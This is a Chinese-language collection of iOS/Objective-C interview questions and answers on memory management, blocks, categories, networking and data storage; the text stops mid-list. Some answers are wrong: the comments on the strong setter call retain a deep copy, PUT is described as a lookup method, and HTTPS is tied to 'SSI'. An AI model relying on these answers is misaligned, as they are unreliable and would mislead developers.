- 你如何理解OC这门语言的?谈一下你对OC的理解?
OC语言是C语言的一个超集,只是在C语言的基础上加上了面向对象的语言特征,如:继承,封装,多态.
封装:把属性和方法封装成一个类,方便我们使用
多态:不同对象对于同一消息的不同响应,子类可以重写父类的方法,且允许子类类型的指针赋值给父类类型的指针.
OC语言的特点:1.支持类别;2.可与C++混编;
OC相比C++相比:1.不支持命名空间;2.不支持运算符重载;3.不支持多继承
不支持命名空间:等价于类的前缀;
不支持运算符重载:可以重写运算符的算法,实现对象运算;
不支持多继承:OC中可以使用协议来实现类似多继承的一个功能.
- C和OC如何混用,C++和OC如何混用:
实现文件的扩展名.m改成.mm即可,但cpp文件必须只能使用c/c++代码,而且cpp文件include的头文件中,也不能出现obj-c的代码,因为cpp只能写C++的代码.
- #include与#import的区别?#import与@Class的区别?
#include与#import的区别:
#include与#import其效果相同,只是后者不会引起重复导入,确保头文件只会导入一次;
#import与@class的区别:
import是导入头文件,会把头文件的所有信息获取到,这个类有那些变量和方法.而@Class只会告诉编译器,其后面声明的名称是类的名称,至于这些类是如何定义的,完全不知道,所以即使在头文件中使用了@Class,还是需要在.m中导入头文件.
注意:使用@Class是为了防止头文件之间相互导入.
- 你平时是怎么描述NSString类型的?为什么用copy?
一个对象调用copy方法,是深拷贝还是浅拷贝,由copyZone:方法内的逻辑决定的.
假如一个对象的属性是NSString类型,而且使用了retain描述,如果把一个NSMutableString的对象赋值给这个属性.例如:子类的对象可以赋值给父类的指针,属性内部只是retain了一下,还是指向同一个NSMutableString对象,如果将来在赋值完成之后,再次修改NSMutableString的值,那么对象的属性的值也会发生改变,这样肯定是不对的,所以nsstring类型的属性一般使用copy,这样给对象的属性赋值完成之后,对象的属性是重新拷贝了一份,就不用害怕外部再修改,即使修改,也不会影响到属性的值;
总结:NSString使用copy进行修饰是为了防止把NSMutableString赋值给NSString属性,然后修改NSMutableString的值.导致NSString的属性值也发生变化.
nonatomic:非原子性,就是多线程访问的时候不加锁,允许多线程同时修改属性的值;
atomic:原子性,就是防止在未完成的时候被另外一个线程读取,造成数据错误.
浅拷贝拷贝的是指针,深拷贝拷贝的是对象;
- assign,retain和copy之间的区别是什么?作用是什么?
assign:普通赋值,一般基于数据类型,常见委托设计模式,以此来防止循环引用;
retain:保留计数,获得了对象的所有权.引用计数在原有的基础上加1,一般对象类型都是用retain;
copy:
1>.用来复制对象,一般不可变对象都用copy;
2>.还有全局的block变量;
3>.还有就是你需要复制一个对象的时候;
一般不可变对象都用copy:对于系统来说,无论是可变对象还是不可变对象,copy和mutableCopy分别返回不可变对象和可变对象;遵循NSCopying协议可以使用copy,遵循mutableCopying协议可以使用mutableCopy;
还有全局的block变量:block需要使用copy修饰,从栈移动到堆上,由我们自己管理内存,ARC下对于block来说,strong和copy的效果是一样的.
字符串NSString(不可变对象)和MutableArray(可变对象)以及数组,都遵守以下原则:
可变对象copy和mutableCopy方法都是深拷贝;
不可变对象的copy方法是浅拷贝,mutableCopy方法是深拷贝;
copy方法返回的对象都是不可变对象.
总结:只有不可变对象copy,返回的是不可变对象,其余的都是可变对象.
- copy和strong区别的区别?
copy:当属性的修饰符为copy时,该属性的set方法中的内存管理就是:
//不可变字符串为例 - (void)setName:(NSString*)name{ if (_name != name){ [_name release]; _name = [name copy];//浅拷贝,指针拷贝,指向同一块数据,保持数据唯一性。 } } //可变字符串为例 - (void)setName:(NSMutalbeString*)name{ if (_name != name){ [_name release]; _name = [name copy];//深拷贝,内容拷贝,生成新的对象,且_name的类型变为不可变类型(NSString)。 } }
strong:当属性的修饰符为strong时,该属性的set方法中的内存管理就是://不可变字符串为例 - (void)setName:(NSString*)name{ if (_name != name){ [_name release]; _name = [name retain];//深拷贝,内容拷贝,生成新的不可变对象。 } } //可变字符串为例 - (void)setName:(NSMutalbeString*)name{ if (_name != name){ [_name release]; _name = [name retain];//深拷贝,内容拷贝,生成新的可变对象。 } } - weak和assign到的区别?
weak:只可以修饰对象。如果修饰基本数据类型,编译器会报错-“Property with ‘weak’ attribute must be of object type”。适用于delegate和block等引用类型,不会导致野指针问题,也不会循环引用,非常安全。
assign:可修饰对象(只适用于MRC),和基本数据等值类型。在ARC中,如果修饰对象,会产生野指针问题,修饰的对象释放后,指针不会自动被置空,此时向对象发消息会崩溃。如果修饰基本数据类型则是安全的。因为值类型会被放入栈中,遵循先进后出原则,由系统负责管理栈内存。而引用类型会被放入堆中,需要我们自己手动管理内存或通过ARC管理。
- 当一个被weak修饰的对象被释放后,weak对象怎么处理的?
清除weak变量,同时设置指向为nil。当对象被dealloc释放后,在dealloc的内部实现中,会调用弱引用清除的相关函数,会根据当前对象指针查找弱引用表,找到当前对象所对应的弱引用数组,将数组中的所有弱引用指针都置为nil。
- 弱引用管理:
添加weak变量是通过哈希算法位置查找添加。如果查找对应位置中已经有了当前对象所对应的弱引用数组,就把新的弱引用变量添加到数组当中;如果没有,就创建一个弱引用数组,并将该弱引用变量添加到该数组中.
- 代理(delegate)使用什么修饰?
delegate是iOS中开发中比较常遇到的循环引用,一般在声明delegate的时候都要使用弱引用 weak,或者assign,当然怎么选择使用assign还是weak,MRC的话只能用assign,在ARC的情况下最好使用weak,因为weak修饰的变量在释放后自动指向nil,防止野指针存在.
- 描述一下viewController的生命周期?
当我们调用UIViewController的view时;
系统首先判断当前的UIViewController是否存在view,如果存在就直接返回view;
如果不存在的话,会调用loadview的方法(调用loadview的时机是:在使用ViewController的view属性,并且view属性没有值的时候调用,创建view并赋值给view属性);
然后判断loadview方法是否是自定义方法;
如果是自定义方法,就执行自定义方法;
如果不是自定义方法,判断当前视图控制器是否有xib,stroyboard;
如果有xib,stroyboard就加载xib,stroyboard;
如果没有就创建一个空白的view;
调用viewDidLoad方法(在viewDidLoad方法执行完毕后调用,只要满足条件,viewDidLoad可有可能多次调用);
最后返回view.
- 你什么时候使用自动释放池?
自动释放池是OC的一种内存自动回收机制,可以将一些临时变量通过自动释放池来回收统一释放,自动释放池本事销毁的时候,池子里面所有的对象都会做一次release操作.
自动释放池的主要底层数据结构是:_AtAutoreleasePool、AutoreleasePoolPage.
创建一个分线程的时候,原来不会创建一个自动释放池,现在可以了,不用写也行;
局部大量创建自动释放对象的时候,可以使用嵌套的自动释放池,及时释放局部自动释放对象,防止内存出现高峰.
防止内存出现高峰的方法:
局部对象用完就释放;
全局变量在delloc方法中释放,切要写在[super delloc]的上方;
方法内创建的对象,在方法外使用,使用autorelease延迟释放;
通过静态方法或者字面量方式创建的对象,使用autorelease.
调用了autorelease的对象最终都是通过AutoreleasePoolPage对象来管理的
每个AutoreleasePoolPage对象占用4096字节内存,除了用来存放它内部的成员变量,剩下的空间用来存放autorelease对象的地址。
所有的AutoreleasePoolPage对象通过双向链表的形式连接在一起。
调用push方法会将一个POOL_BOUNDARY入栈,并且返回其存放的内存地址。
调用pop方法时传入一个POOL_BOUNDARY的内存地址,会从最后一个入栈的对象开始发送release消息,直到遇到这个POOL_BOUNDARY。
id *next指向了下一个能存放autorelease对象地址的区域
- 自动释放池(autoreleasepool)什么时候创建,什么时候销毁?
App启动后,系统在主线程RunLoop 里注册两个Observser,其回调都是_wrapRunLoopWithAutoreleasePoolHandler()。
第一个 Observer 监视的事件是:
Entry(即将进入Loop),其回调内会调用_objc_autoreleasePoolPush() 创建自动释放池。其优先级最高,保证创建释放池发生在其他所有回调之前。
第二个 Observer 监视了两个事件:
1. _BeforeWaiting(准备进入休眠) 时,调用_objc_autoreleasePoolPop() 和 _objc_autoreleasePoolPush() 释放旧的池并创建新池;
2. _Exit(即将退出Loop) 时,调用 _objc_autoreleasePoolPop() 来释放自动释放池。这个 Observer 优先级最低,保证其释放池子发生在其他所有回调之后。
- 你平时开发程序过程中是如何管理内存的?
ARC是自动的引用计数,是系统在编译阶段自动的帮助我们在代码中加入release,autorelease等内存管理代码,正因为是在编译阶段加入,所以并不会影响程序的执行效率,反而因为苹果的优化,相比手动内存管理,效率可能会更高,但是使用ARC的时候,有几个需要注意的问题:
自动释放(autorelease)是一种延迟释放机制,在每一个RunLoop结束的时候,自动释放池就会被销毁;
自动释放池本身被销毁的时候,池子里面所有的对象都会做一次release操作;
任何OC对象调用autorelease方法,就会把对象放在离自己最近的自动释放池中;
系统默认创建的自动释放池在方法结束才销毁;
- 你平时是如何优化内存的?
处理内存警告一旦系统内存过低,iOS会通知所有运行中app。如果你的app收到了内存警告,它就需要尽可能释放更多的内存。最佳的方式是移除缓存。 幸运的是,UIKit的提供了集中收集内存警告的方法:(1)在appdelegate中使用applicationDidReceiveMemoryWarning:的方法 (2)在你自定义UIViewController的子类中覆盖didReceiveMemoryWarning (3)注册并接受 UIApplicationDidReceiveMemoryWarningNotification的通知,一旦接受到通知你就需要释放任何不必要的内存使用。
重用大开销内存一些objects的初始化很慢,比如NSDateFormatter 和NSCalendar。然而你又不可避免的使用它们,比如从JSON和XML中解析数据。想要避免使用这个对象的瓶颈你就需要重用它们,可以通过添加属性到你的class里或者创建静态变量来实现。如果你选用第二种方式,对象会在你的app运行时一直存在于内存中(存在于静态区),和单例很相似。 注意:设置一个NSDateFormatter的速度差不多和创建新的一样慢
减少使用Web特性UIWebView很有用,用它来展示网页内容或者创建UIKit很难做到的动画效果是很简单的一件事。 但是你可能有注意到UIWebView并不像驱动Safari的那么快,这个由于以JIT compilation为特色的Webkit的Nitro Engine的限制。所以想要更高的性能你就要调整你的HTML了。第一件要做的事就是尽可能移除不必要的javascript,避免使用过大的框架。只能用原生js就更好了。 另外,尽可能异步加载例如用户行为统计script这种不影响页面表达的javascript。 最后,永远要注意你使用的图片,保证图片的符合你使用的大小。使用Sprite sheet提高加载速度和节约内存
优化TableView为了保证TableVIew有更好的滚动性能,可以采取以下措施: (1)正确使用ruseIdentifier来重用cells。(2)采用懒加载即延迟加载的方式加载cell上的控件。(3)当TableView滑动的时候不加载(这个我会在接下的文章中写具体的代码实现)(4)缓存cell的高度。在呈现cell前,把cell的高度计算好缓存起来,避免每次加载cell的时候都要计算。(5)尽量使用不透明的UI控件(6)使用drawRect绘制
使用Autorelease PoolNSAutoreleasePool负责释放block中autoreleased objects。一般情况下它会自动被UIKit调用。但是有些状况下你也需要手动去创建它。假如你创建很多临时对象,你会发现内存一直在减少直到这些对象被release的时候。这是因为只有当UIKit用光了autorelease Pool的时候Memory才会被释放。好消息是你自己可以创建临时的autorelease对象来避免这个行为
选择是否缓图片常见的从bundle中加载图片的方式有两种,一个是imageNamed,另一个时imageWithContentOfFile。既然有两种方式那它们之间有什么差别呢?先说第一种方式他的优点是当加载是它会缓存图片。相反imageWithContentOfFile的仅仅加载图片。如果你加载一个大的图片而且仅仅使用一次的话就没必要缓存图片
- ARC存在内存泄露吗?
ARC中如果内存管理不当的话,同样会造成内存泄漏,例如:ARC中也会循环引用导致内存泄漏.OC对象与CoreFoundation类之间桥接时,管理不当也会造成内存泄漏.
- ARC都帮我们做了什么?
ARC利用LLVM(编译器)的特性,自动在合适的地方帮我们生成retain、release、autorelease的代码。
像弱引用的存在,需要runtime的支持的,在程序运行时中,监控弱引用的存在,然后销毁这些弱引用。
LLVM和Runtime相互协作。
- 方法里有局部对象,出了方法后会立即释放吗?
如果ARC生成的代码是在这个方法结束之前对对象添加release代码时,是会被立即释放。
如果ARC生成的代码是给对象加了autorelease代码时,那么对象不会立即释放,要等Runloop睡眠或结束之前才被释放.
- 属性引用self.name和_name有什么区别?
self.name:
self.name是调用的name属性的get/set方法
_name:
_name则只是使用成员变量_name,并不会调用get/set方法
- 内存中堆和栈的区别?
堆(heap),栈(stack)
alloc,new,copy的对象创建在堆上面的,需要我们自己负责管理,若程序员不释放,则内存就会溢出.栈内存一般是由系统自己创建并管理的,例如方法内的指针,形式参数等,系统会把这些变量放到栈中,并在方法结束的时候自动释放掉.
- strong和weak的区别?
strong是强引用,weak是弱引用,强引用指向的对象不会被释放;
强引用指向的对象不会被释放;
弱引用不会对对象的引用计数产生影响;
一个对象没有被强引用会立刻释放,弱引用指向的对象在释放时会自动置空.
- block的内存问题?使用block需要注意什么?
如果一个block被copy, block会对其中用到的对象retain一次,如果block内部用到了本类的属性和方法,也会self retain一次,而block如果是全局的,这个类本身又copy了这个block,这个时候就形成了循环引用;
解决循环引用:将当前对象赋值给一个局部变量,并且使用__block关键字修饰该局部变量,使用该局部变量访问当前对象的属性和方法;arc中使用__weak代替.
block的三种类型:
block内部没有使用外部变量,是global类型,分配在全局变量区,是不需要我们自己去管理内存的;
block内部使用外部变量,是stack类型,分配在栈上面的,也是不需要我们去管理内存的;
栈上的block copy到堆上,是malloc类型,是需要我们去管理内存的;
- block的原理是什么?本质是什么?
是封装了函数调用以及调用环境的OC对象
本质上也是一个OC对象,它内部也有isa指针
- __block的作用是什么?有什么使用注意点?
作用:
__block可以用于解决block内部无法修改auto 局部变量值的问题。(因为auto局部变量在block中是值传递捕获,auto局部变量是在栈中,程序执行完该作用域,就会被销毁,所以需要通过__block把auto局部变量放在堆中,当auto变量加上__block修饰符时,会把该变量封装成一个block结构体,在这个结构体中有个forwarding指针,指向自身,并且这个结构体中包含有auto变量)
编译器会将__block变量包装成一个对象
注意点:
__block不能修饰全局变量和static静态变量。
当__block变量在栈上时,不会对指向的对象产生强引用。
当__block变量被copy到堆时:
1. 会调用__block变量内部的copy函数。
2. copy函数内部会调用_Block_object_assign函数。
3. _Block_object_assign函数会根据所指向对象的修饰符(__strong、__weak、__unsafe_unretained)做出相应的操作,形成强引用(retain)或者弱引用。(注意:这里仅限于ARC是会强引用(retain),MRC时不会retain)
__block变量从堆上移除:
1. 会调用__block变量内部的dispose函数。
2. copy函数内部会调用_Block_object_dispose函数。
3. _Block_object_dispose函数会自动释放指向的对象。(release)
- block的属性修饰词为什么是copy?使用block有哪些使用注意?
block一旦没有进行copy操作,就不会在堆上,随时会被销毁。在堆上可以控制它的生命周期。
使用注意:防止循环引用的问题。
循环引用:在对象中持有block属性,并在block中又持有该对象本身,会造成循环引用。
循环引用的问题解决:
1. 在ARC中
方法一:可以使用__weak修饰符(不会产生强引用,指向的对象销毁时,会自动让指针置为nil)。
方法二:可以使用__unsafe_unretained修饰符(不会产生强引用,不安全,指向的对象销毁时,指针存储的地址值不变)。
方法三:可以使用__block修饰符(必须调用block,并在执行完block中的内容后,把修饰的该对象置为nil)。
2. 在MRC中(在MRC情况下,不支持弱引用__weak)在这里插入代码片
方法一:可以使用__unsafe_unretained修饰符(不会产生强引用,不安全,指向的对象销毁时,指针存储的地址值不变)。
方法二:可以使用__block修饰符(因为在MRC中,__block不会对持有对象进行强引用retain)。
- block在修改NSMutableArray,需不需要添加__block?
不需要,修改内容也是对数组的使用,只有对对象赋值的时候才需要__block
- 内存不足,系统会发出警告,此时控制器应该如何处理?当内存不足的时候你该怎么处理?
内存不足的时候,系统会自动调用视图控制器的didReceiveMemoryWarning方法通知控制器内存不足,同时也会发送一个通知.一般需要在此方法中,释放掉自己不需要的对象,如内存中缓存的图片数据等.
- 你是如何理解单元格重用机制的?
重用机制就是一个容器,使用的是字典的存取方式;key就相当于重用标识符,value相当于重用的数组;
当屏幕上单元格滑出屏幕时,系统会把这个单元格添加到重用队列中,等待被重用,当有新单元格从屏幕外滑入屏幕内时,从重用队列中找看有没有可以重用的单元格,如果有,就拿过来用,如果没有就创建一个来使用.
- ios中数据存储有哪些方式?每种存储方式各有什么特点?都在什么场景下使用?
一共四中方式,属性列表(通过WriteToFile 或者userDefault(偏好设置)存入到Plist文件),对象序列化(归档和解档),SQLite数据库,CoreData;
所有的本地持久化数据存储的本质都是写文件,而且只能存到沙盒中;
沙盒机制:就是苹果的一项安全机制,本质就是系统给每个应用分配了一个文件夹来存储数据,而且每个应用只能访问分配给自己的那个文件夹,其他应用的文件夹是不能访问的;
沙盒中默认有三个文件夹,其中Library文件夹中包括两个子文件,分别是Caches和Preferences文件夹:
Documents:存储用户相关的数据,用来存放不会被清理的数据.(用户拍摄的视频,用户创作的图片,用户唱的歌曲,用户收藏的商品),可以在当中添加子文件夹,iTunes备份和恢复的时候,会包括此目录。
Library/Caches目录:存放缓存文件,iTunes不会备份此目录,此目录下文件不会在应用退出删除。一般存放体积比较大,不是特别重要的资源。
Library/Preferences目录:保存应用的所有偏好设置(偏好设置也就是userDefault),ios的Settings(设置)应用会在该目录中查找应用的设置信息,iTunes会自动备份该目录
tmp:放临时文件,不需要永久存储的,比如下载的时候,需要存储到临时文件中,最终拷贝到Documents或者Library中,iphone重启后会清空tmp目录
属性列表:
userDefault(偏好设置)存储7中数据类型:数组,字典,字符串.NSData,NSDate,NSNumber和Boolean;默认会存在沙盒Library 中的Preference文件夹中一个以bundleIdentifier命名的plist(property list 属性列表)文件中.不需要自己再去创建路径
应用于存储少量的数据,比如登录的用户信息,应用程序配置信息等.只有数组,字典,字符串,NSData, Boolean可以通过WriteToFile(图片类型在存储的时候需要先转化为NSData类型)进行存储;依旧是存储在Plist文件;
Plist文件中可以存储的7中数据类型:数组,字典,字符串.NSData,NSDate,NSNumber和Boolean.
对象序列化(也叫做归档):
对象序列化最终也是存为属性列表文件,如果程序中,需要存储的时候,直接存储对象比较方便.例如有一个设置类,我们可以把这个设置类的对象直接存储,就没有必要再把里面的每一个属性单独存到文件中.对象序列化是将一个实现了NSCoding协议的对象,通过序列化(NSKeydArchiver)的形式,将对象中的属性抽取出来,转化为二进制,也就是NSData,可是NSData可以通过另外一种方式就是write to file方式或者存储到NSUserdefault中.要想使用对象序列化就必须要实现的两个方法:endcodeWithCoder,initWithCoder.对象序列化的本质就是对象NSData.
对象序列化的本质就是将对象类型转化为二进制数据类型;
对象反序列化的本质就是将二进制数据NSData转化为对象.
SQLite(也叫关系性数据库)
适合大量,重复,有规律的数据存储.而且频繁的读取,删除,过滤数据.我们通常使用FMDB第三方
CoreData(对象关系映射)
其实就是把对象的属性和表中的字段自动映射,简化程序员的负担,以面向对象的方式操作数据库.
CoreData本质还是数据库,只不过使用起来更加面向对象,不关注二维的表结构,而是只需要关注对象,纯面向对象的数据操作方式.我们直接使用数据库的时候,如果向数据库中插入数据,一般是把一个对象的属性和数据库中某个表的字段一一对应,然后把对象的属性存储到具体的表字段中.取一条数据的时候,把表中的一行数据取出,同样需要在封装到对象的属性中,这样的方式有点繁琐,不面向对象.CoreData解决的问题就是不需要这个中间的转化过程,看起来是直接把对象存储进去,并且取出,不关心表的存在,实际内部做好了映射关系.
- 如何优化tableview的使用?
复用单元格;
单元格中的视图尽量都使用不透明的,单元格中尽量少使用动画;
图片加载使用异步加载;
滑动时候不加载图片,停止滑动的时候加载;
单元格内的内容可以在自定义cell类中的drawRect方法内自己绘制;
如非必要,减少reloadData全部Cell.只reloadRowAtIndexPaths
如果cell是动态行高,计算出高度后缓存
cell高度固定的话直接使用cell.rowHeight设置高度;
不要动态创建子视图
所有的子视图都应该添加到 contentView 上
所有的子视图都必须指定背景颜色
所有的颜色都不要使用 alpha
cell 栅格化
tableview加载图片的时候使用lazy(懒加载)模式和异步加载模式
正确使用reuseIdentifier来重用Cells
- socket和http有什么区别?
socket是网络传输层的一种技术,跟http有本质的区别.http是应用层的一个网络协议.使用socket技术理论上来说,按照http的规范,完全可以使用socket来达到发送http请求的目的,只要发送的数据包按照http协议来即可.同时http是用来组织数据的,而socket是用来发送数据的.
socket和http的区别:
socket是长连接,http是短连接;
socket是双向通信,http是单向的,只能客户端向服务器发送数据;
socket的数据完全由自己组织,http必须按照http协议来发送.
socket使用场景:
客户端频繁请求服务器,如股票应用,需要一直向服务器请求最新的数据,如果使用http,那么:第一,就会频繁链接,造成服务器巨大压力,如果使用socket,一次链接,不会消耗服务器太多资源.第二:频繁发送,返回数据,如果使用http,因为http协议的限制,发送的数据包中包含了很多请求头,请求行等http协议必须带的数据,发送的数据量相比socket大很多,socket只需要请求和返回需要的数据即可,如股票应用中标方,只需要返回股票的最新价格即可,及时性会更高.
客户端和服务器相互发数据,如聊天应用,需要客户端上传聊天内容,同时,别人给你发消息,服务器也能主动把别人发送的消息发送给你.
需要使用socket技术的场景:网络游戏,即使通讯(一般不自己通过sockets来实现,太过复杂,一般使用第三方平台,环信,爱萌),股票软件,自己实现推送机制.
- 什么是http?http协议的特点?http的数据包有那几部分组成?GET和POST请求的区别?你还知道有哪些请求方式?Https是什么?
http是超文本传输协议,http是应用层的一个网络协议;
特点:
短连接:是客户端主动发送请求,服务器做出响应,服务器响应之后,链接断开;
单向连接:服务器不能主动向客户端发送数据.
HTTP请求报文:
一个HTTP请求报文由请求行,请求头,空行和请求数据4个部分组成;
请求行中规定了请求的方式(get/post),请求的url,请求的http协议版本;
请求头主要是传递一些参数,配置一些设置.常见的有rang头,断点下载使用,cookie头,存储cookie信息,user-agent,表明客户端信息;
请求数据区放置post请求的数据.
HTTP响应报文:
HTTP响应由三个部分组成,分别是:状态行,响应头,响应正文.
状态行:组成:服务器协议版本,状态码,状态描述.常见的状态码有200(成功),404(url不存在),500(服务器内部错误).一般以2开头的代表成功,以3开头的代表重定向,4开头的代表客户端错误,5开头的代表服务器端错误.
常见的请求方式的是get,post.但是还有OPTIONS,HEAD,PUT,DELETE,TRACE,但是一般很少用.
GET请求:参数在地址后拼接,请求数据区没有请求数据,不安全(因为所有的参数都拼接在地址后面),不适合传输大量数据(长度有限制);
POST请求:参数在请求数据区放着,相对Get请求更安全,并且数据大小没有限制,一般上传文件使用.
PUT请求:一般用来查找数据;
DELETE请求:一般用来删除数据
无论是get,post请求.如果url中有特殊字符,如中文,特殊符号等,需要把url编码(字符串调用stringByAddingPercentEncodingWithAllowedCharacters:NSUTF8StringEncoding).
https是安全超文本传输协议,它是一个安全通信通道,它基于HTTP开发,用于在客户端计算和服务器之间的交换信息.它使用安全套结字层(SSI)进行信息交换,简单来说它是HTTP的安全版.
- 在项目中你处理http通讯常用那种第三方?
在项目中一般都使用ASIHTTPRequest,因为ASIHTTPRequest不再更新,不支持arc.所以现在都使用AFNetworking.目前在IOS9中发送http请求,需要在info.plist中开启HTTP请求.
ASIHTTPRequest,NSURLConnection是对CFNetwork的封装,相对更底层.AFNetworking是对NSURLConnection的封装.ASIHTTPRequest不支持ARC,不再更新,AFNetworking支持ARC,不断在更新.
AFNetworking默认支持的响应头格式比较少,不支持text/html,而一般服务器默认返回的类型就是text/html,严格来说,如果服务器返回的是json格式,那么需要把响应头中的content-type改为application/json,但是服务器程序员一般都不改,使用默认值,那么客户端如果使用AFNetworking,就会出现请求失败,所以一般使用AFNetworking.manager.responseSerializer.acceptableContentTypes=[NSSet setWithObjects:@“text/html”,nill];需要修改一下这个属性,让他支持这个头.
- 你做项目的时候是如何区分手机网络类型的?
使用苹果官方的reachability这个类,可以区分手机是否联网,并且能区分是手机网络还是wifi网络,至于能不能区分2g,3g,4g,应该是不能的,我项目中没有遇见这种状况.
- TCP和UDP有什么不同?
tcp和udp都是网络传输层的协议,tcp提供可靠的数据连接,udp提供不可靠的数据连接,不会对数据包的顺序,是否丢失进行校验,如果丢失也不会重新发送,但是tcp会验证数据包的顺序,丢失还会重新发送,所以是可靠的.但是udp得优点正是因为少了这些校验,及时性更好一些,所以常见的视频聊天,音频聊天都是用的是udp协议,即使丢失一两个包,也无妨,最多声音模糊一下或者画面稍微卡顿.
TCP是面向连接的,一对一的通信,UDP是广播方式,一对多的方式.我们使用socket的时候,可以选择使用tcp或者udp.
CP有三次握手,UDP没有,TCP连接的三次握手:
第一次握手:客户端发送syn包到服务器,并进入SYN_SEND状态,等待服务器确认;
第二次握手:服务器收到syn包,必须确认客户的SYN,同时自己也发送一个syn包,即SYN+ACK包,此时服务器进入SYN+RECV状态;
第三次握手:客户端到服务器的SYN+ACK包,向服务器发送确认包ACK,此时发送完毕,客户端和服务器进入established状态,完成三次握手.完成三次握手后,客户端和服务器之间开始传输数据.
- 网络七层协议,socket是属于那一层的,http是属于那一层的?
应用层,表示层,会话层,传输层,网络层,数据链层,物理层
应用层:
主要功能:用户接口,应用程序;
application典型设备:网关;
典型协议,标准应和应用:Telnet FTP,HTTP;
我们做应用层,比如我们做软件,一个视频播放器,这个就是值一个应用层.
表示层:
主要功能:数据的表示,压缩和加密presentation
典型设备:网关
典型协议,标准和应用:ASCLL PLCT TIFF JPED MIDI MOEG
表示层相当于一个东西怎么表示,表示的一些协议,像图片:JEPG声音:MDI视频:MPEG;表示层就是定义这个层的协议的,比如:说某个人说说自己做表示层,可能这个人就是在做MPEG4.
会话层:
主要功能:会话的建立和结束的session;
典型设备:网关;
典型协议,标准和应用:RPC SQL NFS X WINDOWS,ASP;
传输层:
主要功能:端到端控制transport;
典型设备:网关;
典型协议,标准和应用:TCP UDP SPX;
网络层:
主要功能:路由,寻址network;
典型设备:路由器;
典型协议,标准和应用:IP IPX APPETALK ICMP
数据链路层:
主要功能:保证误差错的数据链路data link;
典型设备:交换机,网桥,网卡;
典型协议,标准和应用:802.2,802.3ATM,HDLC,FRAME RELAY;
物理层:
主要功能传输比特流physical;
典型设备:集线路,中继器;
典型协议,标准和应用:V.35,EIA/TIA-232
socket,tcp,udp属于传输层,http,ftp是属于应用层.不需要记住每一层的作用,只需要记住名称即可,而且需要知道,下层为上层提供服务.
- 断点续传是如何实现的?
所谓断点续传,也就是再次下载的时候,不是下载的时候,不是下载整个文件内容,而是从已经下载过的数据开始,下载剩下的所有数据.
所以在客户端给服务器发送请求的时候,需要在请求头加上range头,bytes=xx-xxx.xx代表需要下载文件的起始位置,xxx代表结束位置,xxx一般不填,代表从起始位置开始剩下的所有数据.
下载后存放到temp中的文件名=URL进行MD5加密后的结果,既具有唯一性,也不算很长;
使用NSFileHandle向已存在的文件中追加新的数据,需要保证文件一定存在,不存在需要先创建一个空的;
使用NSMutableURLRequest中的setvalue:setValue:向请求头中添加数据;
加入range,下次下载的时候告诉服务器从哪里下载.
- 常用的数据组织格式有哪些?你平时是怎么解析?有哪些数据解析方式?XML和JSON对比,他们有什么优缺点?
XML和JSON
平常我们公司一般公司服务器返回的数据格式是json,我一般通过系统的NSJSONSerialization来完成解析.之前系统没有这个类的时候,一般使用第三方库(JSONKit和SBJSON).
XML有两种解析方式,Dom(读取全部数据,然后解析)和Sax(边读取,边解析),一般我们都不使用XML这种格式,系统的NSXMLParser可以解析XML,属于Sax方式.
Dom方式是先读取文档的整个内容,以节点的方式体现出来;
Sax方式是流式解析,一点一点读文档.
XML和JSON对比:
XML容易读,但是数据量大;
JSON数据量小,目前移动端应用普通采用.
- 类别用的多不多?你都是怎么用的?都有什么用?
优点:
不通过继承的方式为原有的类扩充方法;
可以减少单个文件的体积;
可以把不同的功能组织到不同的category里;
可以由多个开发者共同完成一个类;
分散类的实现;
声明私有方法,比如在父类中,该方法是私有的,但是想在子类中调用该方法时,可以给这个子类添加一个分类,并在分类中声明该私有方法
模拟多继承
把framework的私有方法公开
缺点:
扩充属性时,需要自己实现setter和getter方法;
只能扩充方法,不能扩充变量;
- category实现原理?
Category编译之后的底层结构是struct category_t,里面存储着分类的实例方法、类方法、属性、协议信息。
在程序运行的时候,runtime会将Category的数据,合并到类信息中(类对象、元类对象中)。
在类中和分类中都包含有相同的方法时,优先调用分类中的方法(后编译,先调用),因为在程序运行时首先合并所有分类的数据(实例方法、类方法、属性、协议),然后把合并后的分类数据,插入到类原来的数据的前面。运行时在查找方法的时候是顺着方法列表的顺序查找的,它只要一找到对应名字的方法,就会停止。
- Category能否添加成员变量?如果可以,如何给Category添加成员变量?
不能直接给Category添加成员变量,但是可以间接实现Category有成员变量的效果。
则需要使用runtime API 中的关联对象objc_setAssociatedObject添加关联对象,objc_getAssociatedObject 是获取关联对象的值。如果想移除关联对象,可以给该关联对象传nil. 或者想移除所有关联对象,可以调用该objc_removeAssociatedObject函数。
- 类别和扩展有什么区别?
扩展在写法跟类别一致,只是扩展的括号中没有名字,而类别则有;
扩展可以添加属性,变量,但是没有独立的.m文件;而类别则不能.
Class Extension在编译的时候,它的数据就已包含在类信息中,
Category是在运行时,才会将数据合并到类信息中。
注意:
extension可以添加实例变量,而category是无法直接添加实例变量的(因为在运行期,对象的内存布局已经确定,如果添加实例变量就会破坏类的内部布局,这对编译型语言来说是灾难性的)
- Category有+load方法吗?+load方法是什么时候调用的?+load方法能继承吗?
有+load方法。
+load方法是在runtime加载类、分类的时候调用的。
每个类、分类的+load方法,在程序运行过程中只调用一次。
调用顺序:
先调用类的+load方法。按照编译先后顺序调用(先编译,先调用);调用子类的+load方法之前先调用父类的+load方法。
再调用分类的+load方法。按照编译先后顺序调用(先编译,先调用)。
+load方法可以继承。但是一般情况下不会主动去调用+load方法,都是让系统自动调用。
注意:
+load方法是直接通过函数指针,获取到这个函数地址,分开来直接调用。所以在类中和分类都会调用load方法。不是通过消息发送机制(objc_msgSend)调用的。
- Category有+initialize方法吗? +initialize方法是什么时候调用?+initialize方法能继承吗?
有+initialize方法。
+initialize方法是在类第一次收到消息时调用。
先调用父类的+initialize方法,再调用子类的+initialize方法。(先初始化父类,再初始化子类,每个类只会初始化一次)
如果子类没有实现+initialize方法,会调用父类的+initialize方法,所以父类的+initialize方法可能会被调用多次,因为初始化子类时,先调用父类的+initialize方法,再调用子类的+initialize方法,但是+initialize方法在子类中没有实现,就会通过superclass指针找到父类,父类再在方法列表中找到该方法,并调用。
如果分类实现了+initialize方法,则该类在调用该方法时,直接调用分类的+initialize方法。
+initialize方法可以继承,优先调用父类的+initialize方法。
注意:
+initialize方法是通过objc_msgSend(消息发送机制)进行调用的。
- +load方法和+initialize的区别是?
调用方式:
+load方法是通过函数地址,来调用。
+initialize方法是通过objc_msgSend(消息发送机制)来调用。
调用时刻:
+load方法是在runtime时,加载类/分类时被调用,每个类/分类在程序运行过程中只调用一次。
+initialize方法是在类第一次收到消息时调用,在程序运行过程中,如果该类没有收到消息,那么+initialize方法也不会被调用。
category调用顺序:
+load方法
